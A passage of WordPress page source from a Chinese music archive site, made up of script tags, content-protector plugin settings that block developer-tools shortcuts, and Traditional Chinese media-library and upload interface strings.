x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, the developer tools is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E"},"ajax-url":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","nonce":"f760100282"};
var ViewSourceL10n = {"options":{"view-source":"enable","view-source/type":"hotkeys","view-source/message/title":"Source Code Protected","view-source/message/text":"\u00a9 Copyright (C) 2022 %SITENAME% - All Rights Reserved\n\nThe %SITELINK% site may not be copied or duplicated in whole or part by any means\nwithout express prior agreement in writing.\n\nSome photographs or documents contained on the site may be the copyrighted property of others;\nAcknowledgement of those copyrights is hereby given. All such material is used with the permission of the owner.","view-source/alert-popup":"disable","view-source/alert-popup/template":"template-1","view-source/alert-popup/title":"Source Code Protected!","view-source/alert-popup/text":"Because of the copyrights associated with the content, viewing source code is not allowed.","view-source/alert-popup/color":"","view-source/alert-popup/icon":"","view-source/audio-alert":"disable","view-source/audio-alert/sound":"beep-warning.mp3","view-source/audio-alert/volume":"50","view-source/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}]},"disabled-shortcuts":["ctrl_u","cmd_option_u"],"available-pro":""};
var DevToolsL10n = {"options":{"developer-tools":"enable","developer-tools/type":"hotkeys","developer-tools/redirect/page":"","developer-tools/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"developer-tools/alert-popup":"disable","developer-tools/alert-popup/template":"template-1","developer-tools/alert-popup/title":"Content Copy Protected!","developer-tools/alert-popup/text":"Because of the copyrights associated with the content, the developer tools is not allowed.","developer-tools/alert-popup/color":"","developer-tools/alert-popup/icon":"","developer-tools/audio-alert":"","developer-tools/audio-alert/sound":"","developer-tools/audio-alert/volume":"0"},"disabled-shortcuts":["{","ctrl_{","ctrl_shift_c","ctrl_shift_i","ctrl_shift_j","cmd_shift_4","cmd_shift_3","cmd_alt_i","cmd_alt_u","cmd_shift_c","cmd_ctrl_shift_3","cmd_shift_4_space","cmd_option_i","cmd_option_j","cmd_option_c"],"available-pro":""};
//# sourceURL=wpshield-content-protector-components-js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0" id="wpshield-content-protector-components-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u9019\u500b\u6a94\u6848\u3002","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u50b3 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u50b3\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u50b3\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s\u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u50b3 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u50b3\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u70ba\u9019\u5f35\u5716\u7247\u7522\u751f\u56de\u61c9\u5f0f\u5716\u7247\u3002\u4e0a\u50b3\u524d\u8acb\u5c07\u5b83\u8f49\u63db\u70ba JEPG \u6216 PNG\u3002","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,srt,m3u8,mpd,svg"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"896c8299e8"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://chinesemusicarchive.com/zh/wp-json/","nonce":"c2a0dab76c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https://chinesemusicarchive.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"\u5167\u5bb9","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"4eeb5ea6c5","setAttachmentThumbnail":"5ac8c53389"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"4","text":"2025 \u5e74 4 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 3 \u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 2 \u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 1 \u6708"},{"year":"2023","month":"12","text":"2023 \u5e74 12 \u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 11 \u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 10 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 4 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 